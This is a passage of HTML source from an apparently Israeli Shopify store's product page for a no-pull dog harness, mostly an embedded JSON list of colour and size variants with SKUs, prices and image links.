                                      value='סגול,22-30 קילו - L'
                                      data-options='סגול,22-30 קילו - L'
                                      
                                      
                                    >
                                      סגול / 22-30 קילו - L
                                    </option>
                                  
                                    <option
                                      value='סגול,30-40 קילו - XL'
                                      data-options='סגול,30-40 קילו - XL'
                                      
                                      
                                    >
                                      סגול / 30-40 קילו - XL
                                    </option>
                                  
                                    <option
                                      value='סגול,40-70 קילו - XXL'
                                      data-options='סגול,40-70 קילו - XXL'
                                      
                                      
                                    >
                                      סגול / 40-70 קילו - XXL
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46516721615165,"title":"אדום \/ 0-7 קילו - XS","option1":"אדום","option2":"0-7 קילו - XS","option3":null,"sku":"NY-D0042-RED-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800426301,"product_id":8619617255741,"position":19,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946","variant_ids":[46516721615165,46516721647933,46516721680701,46516721713469,46516721746237,46516721779005]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - אדום \/ 0-7 קילו - XS","public_title":"אדום \/ 0-7 קילו - XS","options":["אדום","0-7 קילו - XS"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977816893,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721647933,"title":"אדום \/ 7-12 קילו - S","option1":"אדום","option2":"7-12 קילו - S","option3":null,"sku":"NY-D0042-RED-S","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800426301,"product_id":8619617255741,"position":19,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946","variant_ids":[46516721615165,46516721647933,46516721680701,46516721713469,46516721746237,46516721779005]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - אדום \/ 7-12 קילו - S","public_title":"אדום \/ 7-12 קילו - S","options":["אדום","7-12 קילו - S"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977816893,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721680701,"title":"אדום \/ 12-22 קילו - M","option1":"אדום","option2":"12-22 קילו - M","option3":null,"sku":"NY-D0042-RED-M","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800426301,"product_id":8619617255741,"position":19,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946","variant_ids":[46516721615165,46516721647933,46516721680701,46516721713469,46516721746237,46516721779005]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - אדום \/ 12-22 קילו - M","public_title":"אדום \/ 12-22 קילו - M","options":["אדום","12-22 קילו - M"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977816893,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721713469,"title":"אדום \/ 22-30 קילו - L","option1":"אדום","option2":"22-30 קילו - L","option3":null,"sku":"NY-D0042-RED-L","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800426301,"product_id":8619617255741,"position":19,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946","variant_ids":[46516721615165,46516721647933,46516721680701,46516721713469,46516721746237,46516721779005]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - אדום \/ 22-30 קילו - L","public_title":"אדום \/ 22-30 קילו - L","options":["אדום","22-30 קילו - L"],"price":18900,"weight":200,"compare_at_price":37999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977816893,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721746237,"title":"אדום \/ 30-40 קילו - XL","option1":"אדום","option2":"30-40 קילו - XL","option3":null,"sku":"NY-D0042-RED-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800426301,"product_id":8619617255741,"position":19,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946","variant_ids":[46516721615165,46516721647933,46516721680701,46516721713469,46516721746237,46516721779005]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - אדום \/ 30-40 קילו - XL","public_title":"אדום \/ 30-40 קילו - XL","options":["אדום","30-40 קילו - XL"],"price":19900,"weight":200,"compare_at_price":39999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977816893,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721779005,"title":"אדום \/ 40-70 קילו - XXL","option1":"אדום","option2":"40-70 קילו - XXL","option3":null,"sku":"NY-D0042-RED-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800426301,"product_id":8619617255741,"position":19,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946","variant_ids":[46516721615165,46516721647933,46516721680701,46516721713469,46516721746237,46516721779005]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - אדום \/ 40-70 קילו - XXL","public_title":"אדום \/ 40-70 קילו - XXL","options":["אדום","40-70 קילו - XXL"],"price":20900,"weight":200,"compare_at_price":41999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977816893,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721811773,"title":"שחור \/ 0-7 קילו - XS","option1":"שחור","option2":"0-7 קילו - XS","option3":null,"sku":"NY-D0042-BLACK-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800295229,"product_id":8619617255741,"position":20,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946","variant_ids":[46516721811773,46516721844541,46516721877309,46516721910077,46516721942845,46516721975613]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - שחור \/ 0-7 קילו - XS","public_title":"שחור \/ 0-7 קילו - XS","options":["שחור","0-7 קילו - XS"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977849661,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721844541,"title":"שחור \/ 7-12 קילו - S","option1":"שחור","option2":"7-12 קילו - S","option3":null,"sku":"NY-D0042-BLACK-S","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800295229,"product_id":8619617255741,"position":20,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946","variant_ids":[46516721811773,46516721844541,46516721877309,46516721910077,46516721942845,46516721975613]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - שחור \/ 7-12 קילו - S","public_title":"שחור \/ 7-12 קילו - S","options":["שחור","7-12 קילו - S"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977849661,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721877309,"title":"שחור \/ 12-22 קילו - M","option1":"שחור","option2":"12-22 קילו - M","option3":null,"sku":"NY-D0042-BLACK-M","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800295229,"product_id":8619617255741,"position":20,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946","variant_ids":[46516721811773,46516721844541,46516721877309,46516721910077,46516721942845,46516721975613]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - שחור \/ 12-22 קילו - M","public_title":"שחור \/ 12-22 קילו - M","options":["שחור","12-22 קילו - M"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977849661,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721910077,"title":"שחור \/ 22-30 קילו - L","option1":"שחור","option2":"22-30 קילו - L","option3":null,"sku":"NY-D0042-BLACK-L","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800295229,"product_id":8619617255741,"position":20,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946","variant_ids":[46516721811773,46516721844541,46516721877309,46516721910077,46516721942845,46516721975613]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - שחור \/ 22-30 קילו - L","public_title":"שחור \/ 22-30 קילו - L","options":["שחור","22-30 קילו - L"],"price":18900,"weight":200,"compare_at_price":37999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977849661,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721942845,"title":"שחור \/ 30-40 קילו - XL","option1":"שחור","option2":"30-40 קילו - XL","option3":null,"sku":"NY-D0042-BLACK-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800295229,"product_id":8619617255741,"position":20,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946","variant_ids":[46516721811773,46516721844541,46516721877309,46516721910077,46516721942845,46516721975613]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - שחור \/ 30-40 קילו - XL","public_title":"שחור \/ 30-40 קילו - XL","options":["שחור","30-40 קילו - XL"],"price":19900,"weight":200,"compare_at_price":39999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977849661,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516721975613,"title":"שחור \/ 40-70 קילו - XXL","option1":"שחור","option2":"40-70 קילו - XXL","option3":null,"sku":"NY-D0042-BLACK-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800295229,"product_id":8619617255741,"position":20,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946","variant_ids":[46516721811773,46516721844541,46516721877309,46516721910077,46516721942845,46516721975613]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - שחור \/ 40-70 קילו - XXL","public_title":"שחור \/ 40-70 קילו - XXL","options":["שחור","40-70 קילו - XXL"],"price":20900,"weight":200,"compare_at_price":41999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977849661,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722008381,"title":"כחול \/ 0-7 קילו - XS","option1":"כחול","option2":"0-7 קילו - XS","option3":null,"sku":"NY-D0042-BLUE-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800688445,"product_id":8619617255741,"position":18,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946","variant_ids":[46516722008381,46516722073917,46516722106685,46516722139453,46516722172221,46516722204989]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - כחול \/ 0-7 קילו - XS","public_title":"כחול \/ 0-7 קילו - XS","options":["כחול","0-7 קילו - XS"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977784125,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722073917,"title":"כחול \/ 7-12 קילו - S","option1":"כחול","option2":"7-12 קילו - S","option3":null,"sku":"NY-D0042-BLUE-S","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800688445,"product_id":8619617255741,"position":18,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946","variant_ids":[46516722008381,46516722073917,46516722106685,46516722139453,46516722172221,46516722204989]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - כחול \/ 7-12 קילו - S","public_title":"כחול \/ 7-12 קילו - S","options":["כחול","7-12 קילו - S"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977784125,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722106685,"title":"כחול \/ 12-22 קילו - M","option1":"כחול","option2":"12-22 קילו - M","option3":null,"sku":"NY-D0042-BLUE-M","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800688445,"product_id":8619617255741,"position":18,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946","variant_ids":[46516722008381,46516722073917,46516722106685,46516722139453,46516722172221,46516722204989]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - כחול \/ 12-22 קילו - M","public_title":"כחול \/ 12-22 קילו - M","options":["כחול","12-22 קילו - M"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977784125,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722139453,"title":"כחול \/ 22-30 קילו - L","option1":"כחול","option2":"22-30 קילו - L","option3":null,"sku":"NY-D0042-BLUE-L","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800688445,"product_id":8619617255741,"position":18,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946","variant_ids":[46516722008381,46516722073917,46516722106685,46516722139453,46516722172221,46516722204989]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - כחול \/ 22-30 קילו - L","public_title":"כחול \/ 22-30 קילו - L","options":["כחול","22-30 קילו - L"],"price":18900,"weight":200,"compare_at_price":37999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977784125,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722172221,"title":"כחול \/ 30-40 קילו - XL","option1":"כחול","option2":"30-40 קילו - XL","option3":null,"sku":"NY-D0042-BLUE-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800688445,"product_id":8619617255741,"position":18,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946","variant_ids":[46516722008381,46516722073917,46516722106685,46516722139453,46516722172221,46516722204989]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - כחול \/ 30-40 קילו - XL","public_title":"כחול \/ 30-40 קילו - XL","options":["כחול","30-40 קילו - XL"],"price":19900,"weight":200,"compare_at_price":39999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977784125,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722204989,"title":"כחול \/ 40-70 קילו - XXL","option1":"כחול","option2":"40-70 קילו - XXL","option3":null,"sku":"NY-D0042-BLUE-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800688445,"product_id":8619617255741,"position":18,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946","variant_ids":[46516722008381,46516722073917,46516722106685,46516722139453,46516722172221,46516722204989]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - כחול \/ 40-70 קילו - XXL","public_title":"כחול \/ 40-70 קילו - XXL","options":["כחול","40-70 קילו - XXL"],"price":20900,"weight":200,"compare_at_price":41999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977784125,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722237757,"title":"ורוד \/ 0-7 קילו - XS","option1":"ורוד","option2":"0-7 קילו - XS","option3":null,"sku":"NY-D0042-PINK-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800491837,"product_id":8619617255741,"position":22,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946","variant_ids":[46516722237757,46516722270525,46516722303293,46516722336061,46516722368829,46516722401597]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - ורוד \/ 0-7 קילו - XS","public_title":"ורוד \/ 0-7 קילו - XS","options":["ורוד","0-7 קילו - XS"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977915197,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722270525,"title":"ורוד \/ 7-12 קילו - S","option1":"ורוד","option2":"7-12 קילו - S","option3":null,"sku":"NY-D0042-PINK-S","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800491837,"product_id":8619617255741,"position":22,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946","variant_ids":[46516722237757,46516722270525,46516722303293,46516722336061,46516722368829,46516722401597]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - ורוד \/ 7-12 קילו - S","public_title":"ורוד \/ 7-12 קילו - S","options":["ורוד","7-12 קילו - S"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977915197,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722303293,"title":"ורוד \/ 12-22 קילו - M","option1":"ורוד","option2":"12-22 קילו - M","option3":null,"sku":"NY-D0042-PINK-M","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800491837,"product_id":8619617255741,"position":22,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946","variant_ids":[46516722237757,46516722270525,46516722303293,46516722336061,46516722368829,46516722401597]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - ורוד \/ 12-22 קילו - M","public_title":"ורוד \/ 12-22 קילו - M","options":["ורוד","12-22 קילו - M"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977915197,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722336061,"title":"ורוד \/ 22-30 קילו - L","option1":"ורוד","option2":"22-30 קילו - L","option3":null,"sku":"NY-D0042-PINK-L","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800491837,"product_id":8619617255741,"position":22,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946","variant_ids":[46516722237757,46516722270525,46516722303293,46516722336061,46516722368829,46516722401597]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - ורוד \/ 22-30 קילו - L","public_title":"ורוד \/ 22-30 קילו - L","options":["ורוד","22-30 קילו - L"],"price":18900,"weight":200,"compare_at_price":37999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977915197,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722368829,"title":"ורוד \/ 30-40 קילו - XL","option1":"ורוד","option2":"30-40 קילו - XL","option3":null,"sku":"NY-D0042-PINK-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800491837,"product_id":8619617255741,"position":22,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946","variant_ids":[46516722237757,46516722270525,46516722303293,46516722336061,46516722368829,46516722401597]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - ורוד \/ 30-40 קילו - XL","public_title":"ורוד \/ 30-40 קילו - XL","options":["ורוד","30-40 קילו - XL"],"price":19900,"weight":200,"compare_at_price":39999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977915197,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722401597,"title":"ורוד \/ 40-70 קילו - XXL","option1":"ורוד","option2":"40-70 קילו - 